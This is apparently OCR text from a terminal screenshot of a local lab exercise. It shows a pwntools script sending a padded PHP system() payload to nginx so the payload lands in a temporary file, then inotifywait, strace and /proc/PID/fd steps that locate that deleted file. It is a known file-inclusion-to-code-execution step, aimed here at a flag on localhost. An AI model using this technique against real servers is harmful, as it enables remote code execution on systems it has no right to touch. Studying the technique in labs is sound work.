 Activities Terminal Dec 21 09:09
sudo inotifywait -m -r .
# zeddy @ ubuntu in ~/Desktop/nginx/client_body_temp [9:08:22]
$ sudo inotifywait -m -r .
Setting up watches.  Beware: since -r was given, this may take a while!
Watches established.
./ CREATE 0000000001
./ OPEN 0000000001
./ DELETE 0000000001
./ MODIFY 0000000001
./ OPEN 0000000001
./ ACCESS 0000000001
./ CLOSE_NOWRITE,CLOSE 0000000001
./ CLOSE_WRITE,CLOSE 0000000001
sudo strace -f -t -e trace=file -p 47516
# zeddy @ ubuntu in ~/Desktop/test [9:09:19]
$ sudo strace -f -t -e trace=file -p 47516
strace: Process 47516 attached
09:09:31 stat("/var/www/html/", {st_mode=S_IFDIR|0755, st_size=4096, ...}) = 0
09:09:31 stat("/var/www/html/", {st_mode=S_IFDIR|0755, st_size=4096, ...}) = 0
09:09:31 stat("/var/www/html/index.php", {st_mode=S_IFREG|0664, st_size=133, ...}) = 0
09:09:31 openat(AT_FDCWD, "/home/zeddy/Desktop/nginx/client_body_temp/0000000001", O_RDWR|O_CREAT|O_EXCL, 0600) = 10
09:09:31 unlink("/home/zeddy/Desktop/nginx/client_body_temp/0000000001") = 0
root@ubuntu: /proc/47516/fd
root@ubuntu:/proc/47516/fd# ls -al
total 0
dr-x------ 2 root root  0 Dec 21 09:08 .
dr-xr-xr-x 9 root root  0 Dec 21 09:08 ..
lrwx------ 1 root root 64 Dec 21 09:08 0 -> /dev/pts/1
lrwx------ 1 root root 64 Dec 21 09:08 1 -> /dev/pts/1
lrwx------ 1 root root 64 Dec 21 09:09 10 -> '/home/zeddy/Desktop/nginx/client_body_temp/0000000001 (deleted)'
l-wx------ 1 root root 64 Dec 21 09:08 2 -> /home/zeddy/Desktop/nginx/logs/error.log
lrwx------ 1 root root 64 Dec 21 09:08 3 -> 'anon_inode:[eventpoll]'
l-wx------ 1 root root 64 Dec 21 09:09 4 -> /home/zeddy/Desktop/nginx/logs/access.log
l-wx------ 1 root root 64 Dec 21 09:08 5 -> /home/zeddy/Desktop/nginx/logs/error.log
lrwx------ 1 root root 64 Dec 21 09:09 6 -> 'socket:[607325]'
lrwx------ 1 root root 64 Dec 21 09:09 7 -> 'socket:[607326]'
lrwx------ 1 root root 64 Dec 21 09:09 8 -> 'anon_inode:[eventfd]'
lrwx------ 1 root root 64 Dec 21 09:09 9 -> 'socket:[607644]'
root@ubuntu:/proc/47516/fd# head 10
<?php system('cat /home/zeddy/flag');?>
root@ubuntu:/proc/47516/fd#
zeddy@ubuntu:~/Desktop/test
# zeddy @ ubuntu in ~/Desktop/test [9:09:10]
$ batcat c.py
File: c.py
1 from pwn import *
2 import time
3
4 l = remote('localhost', 80)
5
6 payload = "<?php system('cat /home/zeddy/flag');?>\n"
7 data = payload + '\n' * 11 * 1024
8
9 l.send('''POST / HTTP/1.1 \r
10 Host:localhost\r
11 Content-Length: {}\r
12 \r
13 {}'''.format(len(data) + 11, data))
14 time.sleep(10)
15 l.close()
# zeddy @ ubuntu in ~/Desktop/test [9:09:14]
$ python3 c.py
[+] Opening connection to localhost on port 80: Done
c.py:9: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
  l.send('''POST / HTTP/1.1 \r
[*] Closed connection to localhost port 80
# zeddy @ ubuntu in ~/Desktop/test [9:09:41]
$